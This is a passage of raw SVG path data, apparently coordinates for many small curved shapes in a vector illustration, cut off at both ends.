,3.82,0,0,0,1.78-1.12L32,80.38ZM109.33,121a28,28,0,0,0,2.82-1.45,5.38,5.38,0,0,0-.53-.27c-.16-.07-.32-.12-.44-.16-1.78.64-2.71,1.14-2.93,1.58l.85-.06.23.36Zm22.22-23.08a8.8,8.8,0,0,0-1.11,1.48l1,.52.63-.08a8.15,8.15,0,0,0,1-1.33l-1.52-.59ZM31.9,84.27c.61-.44,1.2-.8,1.77-1.28-.26-.38-.48-.72-.71-1.07a6.3,6.3,0,0,0-1.74,1.16,5.12,5.12,0,0,0,.68,1.19Zm-9.09-4.82a5.27,5.27,0,0,0,1.06,1.86l1.06-.81a10.43,10.43,0,0,0-1.11-1.82l-1,.77ZM78.91,55c.12.67.23,1.25.35,1.88a6.7,6.7,0,0,0,1.45-.7c-.1-.54-.2-1.07-.29-1.58-.65-.27-1,.25-1.51.4Zm72.52,7.36a9.18,9.18,0,0,0,0,1.81,9.34,9.34,0,0,0,1.64.74,7.78,7.78,0,0,0,.07-1.66l-1.69-.89ZM83.92,58.22c-.36-.1-.62-.39-1-.27-.52.17-1,.37-1.56.58,0,.36.08.69.13,1l1.35.1.17-.46.62-.4c.09-.2.16-.37.27-.6ZM36.61,107.3c.07.08.1.14.15.15l2.33.89a1,1,0,0,0,.44.07c.51,0,1-.1,1.66-.17-.29-.15-.45-.24-.62-.31a13.57,13.57,0,0,1-1.46-.61c-.84-.49-1.64-.15-2.5,0ZM69.86,61.78l1.46-.85c-.27-.54-.23-1.14-.66-1.6l-1.38.83a6.58,6.58,0,0,0,.58,1.62ZM28,78.29l-1.09-2-1,.84c.35.66.66,1.27,1,1.94l1.1-.79Zm91.76-29.42c0,.73.06,1.35.08,1.94.26.11.49.21.72.29a7.77,7.77,0,0,0,.76.24,10.58,10.58,0,0,0,0-1.88l-1.53-.59ZM84.3,128.44a31.42,31.42,0,0,0,3.5-.68,1.88,1.88,0,0,0-1.39-.47l-2.85.46a4,4,0,0,0-.56.18s0,.06,0,.1l.61.23.66-.45.21.19-.19.44ZM38.17,63.72a9.66,9.66,0,0,0-1.79,1.21l.68,1.1a8,8,0,0,0,1.7-1.16c-.2-.39-.38-.73-.59-1.15Zm33.44-9.16a3.75,3.75,0,0,0,.57,1.64l1.31-.69A6.37,6.37,0,0,0,73,53.84a3.61,3.61,0,0,0-1.37.72ZM29,79.53l1.67-1.26c-.24-.42-.33-.86-.75-1.09a7.05,7.05,0,0,0-1.6,1.27L29,79.53Zm76.85,35.41a1.11,1.11,0,0,0-1,.31l.11.18c.31.11.54.17.75.26.43.16.84.35,1.27.5a.77.77,0,0,0,.54,0,8.75,8.75,0,0,0,1-.71s0-.07,0-.13l-.26-.13a.92.92,0,0,0-.6.7.35.35,0,0,1-.49-.27l.54-.68c-.44,0-.54.25-.68.45-.27,0-.52.13-.58-.28l.64-.51c-.54-.35-.77-.19-1.26.32ZM136.2,99.8a3.68,3.68,0,0,0-1.25-.44l-1.19,1.25a.65.65,0,0,0,0,.18c.21.44.66.5,1.07.66a10.49,10.49,0,0,0,1.42-1.65Zm-2.79-1.15a8.47,8.47,0,0,0-1.28,1.61l.76.18a2,2,0,0,0,.12.19c.05.05.12.08.22.16a6.85,6.85,0,0,0,1.47-1.6l-1.29-.54ZM67.54,63.54l.32.92a4.94,4.94,0,0,0,2-1.21c-.08-.3-.17-.62-.28-1a10,10,0,0,0-2.09,1.28Zm35,22.6c.43-.26.95-.26,1.08-.8a2.14,2.14,0,0,0,1.64-.88,1.26,1.26,0,0,0-1.57,0,5.6,5.6,0,0,1-.59.33,3.86,3.86,0,0,0-1.3.9l.74.41ZM153,61.21a11.52,11.52,0,0,0-1.49-.62c0,.58,0,1.09-.06,1.62a10.6,10.6,0,0,0,1.69.72,4.31,4.31,0,0,0-.14-1.72ZM72.72,51.55a3.06,3.06,0,0,0,.59,1.71c1-.39,1-.45,1.21-.82l-.48-.2.32-.43L74,50.88l-1.32.67Zm2.19,7.61,1.22-.63a9.91,9.91,0,0,0-.54-1.87l-1.24.64a7.75,7.75,0,0,0,.56,1.86ZM24.27,85.46a4.59,4.59,0,0,0,1.32-1l-.91-1.28c-.58.14-.86.62-1.31,1l.9,1.3ZM76,56.47a7.94,7.94,0,0,0,.55,1.9l1.12-.64a10.35,10.35,0,0,0-.35-1.88L76,56.47ZM147.55,60l1.33.62a15,15,0,0,0-.44-2.18,4,4,0,0,0-1.28-.45c.13.69.26,1.33.39,2ZM85,77.42a2.77,2.77,0,0,0-.38.14c-.52.27-1,.53-1.55.82-.11.06-.16.21-.26.36.47.17.88.31,1.32.48.07-.38.34-.44.61-.56a4,4,0,0,0,1.35-.83L85,77.42Zm-24.51,44,1.16-.79a1.45,1.45,0,0,0-1.76-.21c-.22.1-.46.17-.78.28.15-.51.69-.39.85-.72-.38-.26-.45-.3-.7-.19s-.72.37-1.17.62c.87.43,1.69.69,2.4,1Zm40.42,3.3.38.16c.22-.18.42-.32.6-.48s.35-.32.53-.48l.46.36,1.21-.63a1.15,1.15,0,0,0,.19-.16,4.57,4.57,0,0,0-1.14-.63.36.36,0,0,0-.27,0c-.34.16-.67.34-1,.5,0,.69-.71.83-1,1.35ZM74.64,52.91l-1.34.68c.17.59.32,1.13.48,1.65.58-.07.61-.09,1.34-.65l-.48-1.68Zm.8-.75.94-.55c-.09-.31-.16-.58-.25-.9l-1.06-.43-.74.46A3.07,3.07,0,0,0,74.8,52l.64.12Zm78,9.33c0,.6,0,1.14,0,1.68l1.67.74a2,2,0,0,0-.07-1.14l-.8-.33c.22-.3.5-.13.78-.2a3.58,3.58,0,0,0-1.61-.75ZM25.35,80.54a2.7,2.7,0,0,0,.73,1.19,5.32,5.32,0,0,0,1.41-1.14l-.67-1.13-1.47,1.08Zm-2.79,5.81.59,0,.87-.69a4.87,4.87,0,0,0-.94-1.36l-1,.78a2,2,0,0,0,.53,1.24Zm6.25-3.63a4.77,4.77,0,0,0-1.44,1,2.51,2.51,0,0,0,.79,1.06l1.48-1-.83-1.13ZM90,130.27s0,.09,0,.13c.41.19.81.38,1.22.55a.62.62,0,0,0,.33,0c.62-.1,1.23-.21,1.84-.33a1.14,1.14,0,0,0,.24-.14,2.15,2.15,0,0,0-1.68-.58,13.66,13.66,0,0,0-1.93.34Zm-16-72.77a2.12,2.12,0,0,0-1.2.77,6.47,6.47,0,0,0,.66,1.56c.37-.15.78-.21,1-.6l-.49-1.73Zm2.84-3.67c-.08-.35-.13-.64-.2-.94l-1-.34a.58.58,0,0,0-.73.26,5.69,5.69,0,0,0,.5,1.65l1.42-.63Zm-9.65,9.82a17.52,17.52,0,0,0-1.91,1.14l.27,1a5,5,0,0,0,1.92-1.11c-.09-.32-.17-.62-.28-1ZM30.5,85.21a1.94,1.94,0,0,0-.14-.38c-.19-.25-.39-.49-.62-.78a5.12,5.12,0,0,0-1.38,1.07,2.49,2.49,0,0,0,.85,1.06l1.29-1ZM89,80.87c.78.53.91.52,1.56.06.4-.29.83-.53,1.24-.8.08,0,.15-.12.29-.23l-1.24-.44c-.61.51-1.25.91-1.85,1.41Zm-15-31.34,1.12.48.77-.45c-.14-.4,0-.84-.51-1.06l-.54.15c0-.17-.09-.31-.14-.51l-1,.41.28,1ZM91.59,82c.37-.29.69-.52,1-.78s.73-.36,1-.78l-1-.38c-.6.67-1.52.8-2.14,1.48l1.14.46ZM72.08,49.31a4.68,4.68,0,0,0,.54,2,6,6,0,0,0,1.3-.69c0-.51-.16-.88-.41-1-.46-.16-.9-.5-1.43-.32ZM31.33,68.71a11.74,11.74,0,0,0-1.62,1.37c.31.22.23.68.63.89L32,69.75l-.66-1Zm-8.43,8-1,.74a4.94,4.94,0,0,0,.77,1.74l1.08-.8-.87-1.68Zm21.86,37.93a16.51,16.51,0,0,1,2.6-1.48A2.43,2.43,0,0,0,46.3,113a13.86,13.86,0,0,0-2.75,1.19l1.21.47ZM70.62,59c-.14-.43-.27-.82-.41-1.23a5.56,5.56,0,0,0-1.64.85c.18.43.35.81.55,1.27l1.5-.89ZM98.49,82.09c-.77.59-1.62,1-2.41,1.59l.85.34a19.8,19.8,0,0,0,2.57-1.56l-1-.37ZM83.18,127.33c.22.06.45.21.66.18.69-.09,1.37-.25,2.06-.39a.83.83,0,0,0,.21-.15,1.57,1.57,0,0,0-1.56-.37,7.24,7.24,0,0,1-1,.16l-1,.21-.4.63c.46.33.61-.29,1-.27Zm72.93-47.28-1.41-.46-1,1.35,1.29.59,1.1-1.48ZM81.61,51.57c0-.17,0-.31-.07-.45a4.39,4.39,0,0,1-.15-.6.8.8,0,0,0-.7-.75l-.81.43a1.68,1.68,0,0,0,.3.25c.3.17.61.31.91.47s.35.16.23.47c-.5-.14-.87-.52-1.43-.7.15.51.28,1,.41,1.44l1.31-.56ZM26.92,83.68c-.34-.53-.63-1-1-1.52A4.57,4.57,0,0,0,24.9,83a5,5,0,0,0,1,1.32l1.05-.68ZM89.43,46a7.69,7.69,0,0,0-.07-.8.64.64,0,0,0-.26-.4,1.93,1.93,0,0,0-1.86.12c.05.29.09.56.15.84l2,.24ZM31,85.24a15,15,0,0,0,1.51,2l.72-.53c-.57-.66-.88-1.44-1.46-2l-.77.56ZM43.17,62a2.34,2.34,0,0,0-.69-1.12l-1.35.87A4.21,4.21,0,0,0,41.66,63l1.51-1Zm48.66-19.8c0-.26-.08-.46-.12-.69A2.24,2.24,0,0,0,91,41.4c-.62.08-1.24.21-1.88.33,0,.21.06.37.09.53a3.32,3.32,0,0,0,2.64,0ZM67.83,46a6.7,6.7,0,0,0-1.41.92c.15.39.28.75.43,1.13a9.1,9.1,0,0,0,1.52-.84A2.34,2.34,0,0,0,67.83,46ZM103,83.68c-.88.49-1.81.87-2.67,1.44.09.08.12.14.17.16l.91.31c.6-.79,1.59-1,2.37-1.65l-.78-.26Zm-76.71,4.6a3.7,3.7,0,0,0,1.31-1l-.76-1.06a4.18,4.18,0,0,0-1.35,1l.8,1Zm62.6-9.49L88,78.45l-2,1c-.09.05-.14.15-.22.24a2,2,0,0,0,1,.46c.62-.53,1.39-.79,2.07-1.4Zm-63.6,8.12c.5-.35,1-.56,1.3-1.1l-.82-1a4.44,4.44,0,0,0-1.24,1c.25.36.49.71.76,1.12Zm72.43-44a4.14,4.14,0,0,0-.33-1.75,1.51,1.51,0,0,0-1.37,0l.4,1.4,1.3.39Zm-40.4,9.2a12.69,12.69,0,0,0,1.88-1,1.1,1.1,0,0,0-.52-1,7.33,7.33,0,0,0-1.62,1c.1.32.17.59.26.92ZM72.4,58a2.72,2.72,0,0,0-.51-1.23l-1.42.83c.14.42.27.78.42,1.2A5.08,5.08,0,0,0,72.4,58ZM23.81,88A3.51,3.51,0,0,0,25,87.05,3.54,3.54,0,0,0,24.19,86a8.65,8.65,0,0,0-1.23.88A4,4,0,0,0,23.81,88Zm6.05-6.41A7.78,7.78,0,0,0,29,80a2,2,0,0,0-1,.8c.3.44.61.9,1,1.4l1-.68ZM156.1,77.81c-.3.49-.76.76-.94,1.33l1.3.49c.35-.43.66-.84,1-1.3l-1.39-.52ZM75.07,47a5,5,0,0,0-1.59-.61c-.14.1-.29.21-.45.31.06.22.12.41.17.61l1.52.68a.4.4,0,0,0,.59-.15c-.08-.27-.16-.54-.24-.84Zm-9.89,3.66L67,49.55c-.09-.31-.15-.56-.23-.81,0,0-.08-.07-.14-.13a8.52,8.52,0,0,0-1.84,1.19c.1.31.11.62.42.85Zm77.17,4.8c0-.46-.06-.79-.08-1.14l-2.22-.73c.12.41.21.73.33,1.13l2,.74ZM88,129.4a2.06,2.06,0,0,0,1.59.64l2.31-.41-1.17-.53a.67.67,0,0,0-.28,0L88,129.4ZM159.75,70c.05-.75.09-1.38.13-2a1.4,1.4,0,0,0-.95-.49,5.66,5.66,0,0,0-.28,1.86l1.1.6ZM22.56,79.75h-.15a1,1,0,0,0-.16.32c0,.66-.05,1.32-.07,2a.31.31,0,0,0,.3.34,6.23,6.23,0,0,0,1.11-.94l-1-1.7Zm2,3.17-.77-1.17-1.17.89a2.11,2.11,0,0,0,.71,1.25l1.23-1ZM68.12,45.34l.37-.21c0-.19,0-.33,0-.44s.31-.18.48-.16a2,2,0,0,0,.49-.05s.06-.08.11-.17L69.18,44,65.8,45.85l.48.68,1.36-.83c0-.27-.24-.47,0-.71l.46.35ZM49.5,116.78l.87-.64a1.38,1.38,0,0,0-1.79.09c0-.19,0-.28.05-.35a1.23,1.23,0,0,1,.23-.22l-.78-.38-.57.28c0-.22-.06-.38-.09-.55l-.51-.11-.47.37.51.22a12.29,12.29,0,0,1,1.35.7,4.59,4.59,0,0,0,1.2.59Zm31.9-40.5c-.62-.46-.91-.48-1.44-.19a3.45,3.45,0,0,1-.63.25,1.63,1.63,0,0,0-.9.79l.87.32,2.1-1.17ZM89.49,79a4.06,4.06,0,0,0-.46.22c-.41.26-.82.54-1.22.81-.14.1-.36.12-.42.38l1.09.39a12.67,12.67,0,0,0,1.75-1.51L89.49,79Zm26.73,42.5a.71.71,0,0,0-.78-.17,4.67,4.67,0,0,0-2.15,1.57s0,0,0,.11l.54-.09a2.7,2.7,0,0,1,.62-.08.61.61,0,0,0,.55-.2l1.23-1.14ZM63.82,48a5.46,5.46,0,0,0,2-1.29c-.08-.19-.18-.39-.29-.63a7.15,7.15,0,0,0-2.13,1.25l.39.67ZM25.22,87.34a6.9,6.9,0,0,0-1.21,1l.85,1.13,1.21-1-.85-1.14ZM135.88,102a15.25,15.25,0,0,0,1.59-1.71l-.94-.42-1.39,1.54.74.59Zm-25-57.94c0,.29,0,.48,0,.67s.07.4.1.57l1.85.49a1.12,1.12,0,0,0-.08-1l-1.87-.71Zm-21.47-.37c.8.34,1.54-.15,2.28,0,0,0,0,.08,0,.11l-.61.18a1.07,1.07,0,0,0,.89.2c0-.34-.09-.64-.12-.92-1.29-.45-1.86-.49-2.5-.16,0,.19,0,.4,0,.63ZM25.77,76.82l1-.73a14,14,0,0,0-.86-1.48,4.57,4.57,0,0,0-.69.49c-.11.1-.22.33-.17.44a3.41,3.41,0,0,0,.71,1.28ZM137.6,96.32a6.18,6.18,0,0,0,1.33.4l.94-1.14c-.33-.42-.79-.39-1.22-.58l-1.05,1.32Zm-74-29.22L65.3,66c-.1-.35-.19-.66-.31-1.06a12.38,12.38,0,0,0-1.69,1.12c.09.32.18.62.29,1Zm-2,1.32a15.2,15.2,0,0,0,1.68-1.09L63,66.27c-.6.39-1.15.73-1.69,1.07.11.37.2.68.31,1.08ZM80,77.61c.29.31.7.27,1,.41.35-.21.66-.38,1-.57s.62-.41,1-.63c-.56-.42-.66-.44-1.16-.21-.15.07-.32.11-.47.17a2.79,2.79,0,0,0-1.26.83Zm-2.34-22a4.14,4.14,0,0,0,.42,1.92l.88-.51a12.27,12.27,0,0,0-.35-1.85l-1,.44Zm-6-6.37-.11-.36a5.8,5.8,0,0,0-2.18-.34c.2.54.38,1,.58,1.59l1.71-.89Zm1.6-.9c-.09-.33-.18-.63-.26-.9-.73-.36-.89-.33-1.42.3.09.34.19.68.28,1,.57.16.74.11,1.4-.38Zm-4-.15A5.73,5.73,0,0,0,71,47.39c0-.1-.07-.16-.1-.22l-.41.09.27-.63-.61-.14-1.29.8.36.94Zm6.68,7.88,1.35-.68c-.13-.42,0-.85-.35-1.19a3.4,3.4,0,0,0-1.36.61c.11.41.22.8.36,1.26Zm77.51,23a4,4,0,0,0-1,1.37l1.07.44,1.07-1.36-1.13-.45Zm7.65-8.37a10,10,0,0,0,.09-2c-.33-.13-.52-.46-.92-.43-.05.67-.1,1.3-.15,1.95l1,.5ZM73.91,55.61,74.29,57l1.22-.65A2.05,2.05,0,0,0,75.14,55l-1.23.63Zm-3.69,7.47a2.61,2.61,0,0,0,1.65-.93l-.45-.83-1.49.73.29,1Zm3.72-5.95a3,3,0,0,0-.4-1.3,3.4,3.4,0,0,0-1.27.75,2.72,2.72,0,0,0,.54,1.17l1.13-.62Zm83.24,7.8a6.18,6.18,0,0,0,1.41.84,1.67,1.67,0,0,0,0-1.33,3.46,3.46,0,0,0-1.36-.61c0,.37-.05.71-.07,1.1ZM68.87,48.5a1.22,1.22,0,0,0-.44-1l-1.34.8a1.15,1.15,0,0,0,.29,1l1.49-.83Zm-42,37.31,1-.78A4.62,4.62,0,0,0,27,83.89L26,84.64l.91,1.17ZM25.45,73.63,23,75.75c.08.17.14.3.21.47l1.34-.91c0-.25-.08-.43-.1-.58.3-.2.37.16.66.16l.72-.53-.33-.73Zm68.82,7.05a7.94,7.94,0,0,0-2.18,1.41,2,2,0,0,0,1,.42c.1-.48.53-.59.84-.8a4,4,0,0,0,1-.77l-.59-.26Zm-69.5,2.06,1-.78a4.48,4.48,0,0,0-.73-1.1,2.17,2.17,0,0,0-1,.76,3.31,3.31,0,0,0,.74,1.12Zm89.49,37.79a14,14,0,0,0-2.1,1.37l.68.33a9.08,9.08,0,0,0,2.17-1.35l-.75-.35ZM92,131.22a2.67,2.67,0,0,0,1.43.56,12.21,12.21,0,0,0,1.89-.24l0-.13a.82.82,0,0,1-.33-.13,1.49,1.49,0,0,0-1.29-.38l-1.11.17c-.18,0-.35.08-.62.15Zm11.25-2.32v-.14l-.85-.36-1.6.65.1.34c-.07.16-.15.32-.24.51a.88.88,0,0,0,.67-.3,1.48,1.48,0,0,0,.56,0c.46-.2.9-.44,1.36-.67ZM48.49,113.67c-.5-.29-.56-.29-.94-.13s-1,.43-1.54.68a1.54,1.54,0,0,0-.78.6l.73.24c.79-.57,1.74-.8,2.53-1.39Zm-26.92-36c-.16.15-.27.21-.28.28a9.36,9.36,0,0,0-.09,2.39l1.21-.92-.84-1.75Zm133.37-18.5-1.68-.52c0,.41.05.74.08,1.08.58.18,1,.56,1.57.67,0-.42,0-.79,0-1.23ZM142,91a2.8,2.8,0,0,0-.77,1.07l1.33.45a3,3,0,0,0,.79-1L142,91Zm-35.67,33.44-.94-.46-1.34.73.19.45c-.2.3-.61.34-.77.72.13,0,.24,0,.3,0,.37-.28.73-.58,1.12-.9l.43.1c.33-.21.73-.26,1-.65ZM65.92,67a11.73,11.73,0,0,0,1.84-1.4c0-.21-.07-.4-.14-.73-.6.63-1.48.62-1.92,1.34.07.24.14.49.22.79ZM157,63.67a5.12,5.12,0,0,0-1.55-.68c0,.44.05.82.08,1.23a7.28,7.28,0,0,0,1.37.56c0-.37.06-.72.1-1.11Zm-1.93-1.77c0-.46-.05-.75-.07-1.07a6.9,6.9,0,0,0-1.64-.78c0,.41,0,.74,0,1.08l1.69.77Zm-127,23.42a2.89,2.89,0,0,0-1,.77l.7,1c.5,0,.71-.46,1.12-.61-.13-.5-.54-.74-.81-1.15Zm123.41-25a5.47,5.47,0,0,0,1.58.49c0-.36-.07-.69-.11-1a5.9,5.9,0,0,0-1.51-.66c0,.46,0,.83,0,1.2ZM28.81,79.7c-.25-.43-.46-.77-.68-1.14a2.94,2.94,0,0,0-1.05.84c.23.35.32.78.74,1l1-.74Zm131.91-4.55c.37-.38.76-.62.89-1a18.42,18.42,0,0,0,.45-1.92c.08-.42-.07-.56-.57-.65,0,.45,0,.9,0,1.38l-.42.3c0,.12,0,.26,0,.47l.51-.41c-.18.64-.79,1-.79,1.87ZM26.51,88.59c.25.31.44.56.66.86l1.32-.93-.71-.9-1.27,1ZM81,49.27c-.13-.47-.21-.85-.35-1.21a.48.48,0,0,0-.72-.3c-.22.1-.42.23-.66.37.08.23.08.49.21.59a2.09,2.09,0,0,0,1.52.55Zm56.77,3.52.07.7s0,.1,0,.14a3.87,3.87,0,0,0,1.91.7l-.26-.94-1.76-.6Zm-113.89,37c.31.12.54.07.66-.23a2.14,2.14,0,0,0-.83-1.07c-.37.21-.71.42-.65.94s.09.78.56,1l.26-.63Zm19.55,22.34c-.73.46-1.57.66-2.38,1.2l.87.36a5.84,5.84,0,0,1,1.1-.58c.36-.17.71-.38,1.14-.62l-.73-.36ZM29.12,86.59l-1.1.84.67.92a3.88,3.88,0,0,0,1.18-.77l-.75-1ZM104,129a7.18,7.18,0,0,0-2.42,1.18c.45.18.74-.46,1.2-.17l.14.32a7.42,7.42,0,0,0,1.79-.92L104,129ZM82.19,78.5c.63-.54,1.49-.66,2.09-1.35l-.82-.27c-.62.51-1.35.79-2,1.33l.75.29Zm63.77,14-1.11-.42-.95,1,.95.6L146,92.54ZM93.66,132.4l1,.41,1.84-.89a.78.78,0,0,0-.79-.18l-1.33.19-.72.13c0,.13,0,.22,0,.34ZM29.23,89.59c-.21-.27-.41-.5-.61-.76a4.12,4.12,0,0,0-1.22.9c.23.29.45.55.69.83a2.53,2.53,0,0,0,1.14-1Zm98.59,18.55-1.11,1.16.57.07v.53c.71-.21,1-.83,1.59-1.26l-1.05-.5ZM94.19,41.2c0,.22.08.45.13.71.55.08,1,.4,1.57.34A2.64,2.64,0,0,0,95.57,41c-.46,0-.91-.16-1.38.17ZM148,87.82c-.23-.34-.59-.36-.89-.53a4,4,0,0,0-1,1.38l.9.26.95-1.11ZM29.77,83.63c.36-.25.64-.43.94-.62a2.83,2.83,0,0,0-.74-1.2l-.93.7.73,1.12Zm-4.05,8.59c.44-.06.57-.28.38-.64a5.43,5.43,0,0,0-.44-.61,3.26,3.26,0,0,0-1.24,1l.6.27c0,.18.07.35.1.52.41,0,.42-.32.6-.53Zm116,3.83c-.2.1-.32.12-.39.2s-.4.44-.58.67a3.5,3.5,0,0,0-.26.43c.34.17.59.41,1,.41l.83-1c-.18-.25-.36-.48-.55-.75ZM30.06,87.75l-1.16.87c.11.16.18.29.27.41s.22.25.32.36a2.27,2.27,0,0,0,1.24-.84l-.67-.8ZM77.73,76.89l2-1.19a.85.85,0,0,0-1.14-.11c-.42.28-.89.49-1.33.74a4.64,4.64,0,0,0-.39.29l.85.27Zm-11.4,47,1.73-.83-1.1-.43c-.49.4-1.18.38-1.66.93l1,.33Zm82.08-36.08a4.43,4.43,0,0,0-1,1.28l.78.43a9,9,0,0,0,1.11-1.35l-.88-.36ZM75,45.62c.11.41.22.78.32,1.15l1,.48a1.08,1.08,0,0,0,.22,0,4.4,4.4,0,0,0-.42-1.4c-.64-.37-.67-.38-1.12-.21ZM140.1,97.23A5.93,5.93,0,0,0,141.17,96l-1-.32-1,1.16.95.41Zm-15.81,17.15.13.11c.39-.46.83-.87,1.25-1.41l-.87-.34-1,1c0,.2,0,.37,0,.61.21-.13.34-.23.48-.31s.06,0,.11,0l-.06.31ZM27.83,90.8l-.74-1-.77.56a3.2,3.2,0,0,0,.27,1.28,4.32,4.32,0,0,0,1.24-.89ZM28,91c-.41.37-.9.55-1.18,1.06l.63.65c.39-.33.9-.39,1.21-.86L28,91ZM163.56,72.17a.93.93,0,0,0,.55-.72c.14-.68.25-1.37.36-2.06,0,0,0-.1,0-.2L164,69c-.06.33-.11.61-.16.85l.33.41-.47.22c0,.56-.42,1.1-.13,1.73ZM155.45,61c0,.44,0,.74,0,1l1.51.72a1.12,1.12,0,0,0,0-1L155.45,61Zm-17,39.82-.71-.37-.63.65-.55.6v.53l.7-.07,1.19-1.34ZM70.86,124.09c-.45-.18-.74-.44-1.13-.31s-.78.27-1.16.42a2.25,2.25,0,0,0-.4.33l1.07.39,1.62-.83Zm18.27-80.4c-.06-.23-.11-.39-.17-.6a7.24,7.24,0,0,0-1.88.41,2.34,2.34,0,0,0,0,.33.64.64,0,0,0,.08.14c1.25.29,1.25.29,1.53.08l-.31-.29.72-.07Zm-9.72,6.76-1.5.73a8.64,8.64,0,0,0,1.9.84,3.11,3.11,0,0,0-.4-1.57Zm-5.94,10.8a1,1,0,0,0-.33-.78l-1.41.69a4.22,4.22,0,0,0,.16.47c0,.14.12.27.18.4a3.8,3.8,0,0,0,1.4-.78ZM107,86.65l.85.35a6.57,6.57,0,0,0,1.6-1.09l-.89-.32L107,86.65Zm33.74,2.88.58.26,2-1.79-.44-.16a13.35,13.35,0,0,0-1.11.75c-.36.28-.84.43-1,.94Zm-45,43.54,0,.1,1.13.14c.12-.46.64-.32.85-.62,0-.1,0-.21,0-.31a2,2,0,0,0-2.34.42c.61.16,1.16-.21,1.74,0l-1.37.3ZM30,84l.72,1c.42-.07.72-.18.84-.58a2.61,2.61,0,0,0-.65-1.06A1.62,1.62,0,0,0,30,84ZM70.07,45.1a1.52,1.52,0,0,0-1.66.62,6.7,6.7,0,0,0,1.74.42c.08,0,.18-.09.33-.16-.15-.31-.28-.6-.41-.88ZM47.83,73.93l.63.94.93-.65c-.21-.37-.24-.78-.59-1-.64.3-.64.3-1,.73ZM87,41.91c.53-.24,1.16-.14,1.75-.4,0-.23-.09-.43-.14-.64a3.7,3.7,0,0,0-1.77.28.65.65,0,0,0,.16.76Zm50.71,35,1,.5a12.94,12.94,0,0,0,1.54-.81l-1.13-.39-1.41.7ZM21.39,87.54a.36.36,0,0,0,.31-.41,4.75,4.75,0,0,0-.05-1.64,1,1,0,0,0-.8.43,1.62,1.62,0,0,0,.54,1.62ZM77.6,51a7.23,7.23,0,0,0-.51-1.67,1.41,1.41,0,0,0-.84.42c0,.88.53,1.14,1.35,1.25ZM161.69,65.8c0,.64,0,1.12,0,1.65l.88.41c0-.55.06-1,.09-1.45l-1-.61Zm-2.52-1a2.58,2.58,0,0,0-.1,1.32c.15.08.28.15.42.21a4.81,4.81,0,0,0,.48.19,8.23,8.23,0,0,0,.09-1.61l-.89-.11ZM77.11,47.47a2.6,2.6,0,0,0,1.34.7l.4-.29c-.1-.33-.18-.64-.28-1-.58,0-1,.33-1.46.58Zm1,5.72a11.55,11.55,0,0,0-.51-1.85l-.88.48c.09.33.17.6.26.91l1.13.46ZM21.2,90c.14-.15.37-.27.4-.42a5.17,5.17,0,0,0,0-1.18c0-.15-.19-.29-.33-.47l-.53.46c0,.58-.07,1.15.46,1.61Zm86.28-2.82-.84-.35c-.31,0-.42.35-.69.14,0-.11,0-.23.06-.38l-.6-.27c-.3.13-.62.15-.77.5l2.22.78.62-.42Zm36.25,5.94c.22-.47.66-.7.85-1.19l-1-.31-.85,1,1,.52ZM158.2,69.55l-.7-.42a1.25,1.25,0,0,0-.71-.27c0,.26-.09.52-.14.78l1.4.84c.06-.37.1-.64.15-.93Zm.2-8.85a2.54,2.54,0,0,0,1.57.86c0-.2,0-.4,0-.58a6.87,6.87,0,0,0-2.76-.93,2,2,0,0,0,1.22.65ZM77.48,49.05a4.79,4.79,0,0,0,1.88.84l-.28-1-.77-.35-.83.51Zm38.41,67.77a.92.92,0,0,1,0,.16l.93.19a3,3,0,0,0,1.31-1l-.49-.25-1.76.92Zm46.39-47.38-.59-.42a4.89,4.89,0,0,0-.15,1.92c.17.17.32.36.64.3,0-.57.06-1.13.1-1.8ZM93.68,61.1a10.31,10.31,0,0,0-2.46-.57l-.28.45a2.74,2.74,0,0,0,.54,0,3,3,0,0,0,.52-.11c.41.82,1.11.91,1.68.19Zm13.62,24-1.51.94a.9.9,0,0,0,1.3.07c.15-.12.33-.2.47-.31s.26-.24.43-.4l-.69-.3ZM25.38,90.71c-.16-.34-.28-.64-.66-.78-.23.17-.46.36-.68.54,0,.39-.14.79.24,1.1l.65-.46c.15-.12.28-.25.45-.4ZM86.76,78,85,79c-.14.08-.33.11-.33.36l.51.2,2.2-1.33L86.76,78ZM78.64,53.34l0,.16c.52.15.94.64,1.6.48A2.45,2.45,0,0,0,80,52.69l-1.31.65ZM129.78,109c-.31-.2-.57-.43-.86-.17a4,4,0,0,0-1,1l.56.34a5.29,5.29,0,0,0,1.28-1.22ZM20,81.55c-.24.8.28,1.26.57,1.84a4.84,4.84,0,0,0,.12-2.31l-.69.47Zm86.7,3.39-.87-.3-1.41.93.74.37a6.32,6.32,0,0,0,1.54-1Zm-3.35,36.13,1.4.62.61-.29-.55-1-.46.31a.86.86,0,0,0-1,.32Zm27.55-24.58c.42-.5,1.05-.65,1.48-1.23-.28,0-.5-.15-.66-.09a4.88,4.88,0,0,0-1.6.91l.78.41ZM66.94,124c.27.36.55.44.82.34a5.92,5.92,0,0,0,1.54-.75,2,2,0,0,0-.81-.33l-1.55.74Zm41.37,3.54a3.59,3.59,0,0,0,2.25-.93l-.7-.32-1.17.57c0,.19,0,.32,0,.44l-.33.24Zm.62-39.92a6.06,6.06,0,0,0,1.62-1.27l-.6-.19-1.66,1.09.64.37ZM88.84,40.45,91.28,40a2.87,2.87,0,0,0-2.46-.25c0,.2,0,.4,0,.69ZM21,83.31l.14.07.72-.52a2,2,0,0,0-.75-1.73c-.08.75-.1,1.47-.11,2.18Zm-.8,5.2c.12-.12.26-.19.26-.26a9.62,9.62,0,0,0,0-1.42c0-.15-.15-.3-.24-.47a2.35,2.35,0,0,0-.27.13,2.32,2.32,0,0,0-.18.16c0,.61-.22,1.28.4,1.86ZM157.21,62c0,.44.09.71.12,1a9,9,0,0,0,1.38.72c-.05-.41.08-.8-.29-1s-.72-.39-1.21-.66Zm-41.08,7.4a.57.57,0,0,1,0,.13l.89.31,1.38-.78-1.16-.32-1.12.66ZM77.51,55.24c.36-.15.72-.16,1-.49a2.66,2.66,0,0,0-.3-1.1c-.61.16-.61.16-.88.47.07.34.13.68.22,1.12Zm-.42-13c-.21,0-.42-.06-.56,0a2.43,2.43,0,0,0-.93.65l1,.45c.14-.06.27-.1.38-.16a4,4,0,0,0,.37-.25l-.25-.7Zm63.08,47,.75-.51.92-.65a1,1,0,0,0,.38-.58c-.36-.14-.36-.14-.58,0a3.25,3.25,0,0,0-.8.77A4.62,4.62,0,0,1,140,89a.08.08,0,0,0,0,0s0,.07,0,.12l.19.08Zm-53.12-46A9.08,9.08,0,0,0,89,42.68a1.53,1.53,0,0,0-.41-.22c-.36-.08-.74-.14-1.11-.19-.17,0-.35,0-.57,0,0,.35.09.62.15,1Zm22.8,44.82c.64-.42,1.26-.82,2-1.26l-.74-.36c-.45.54-1.1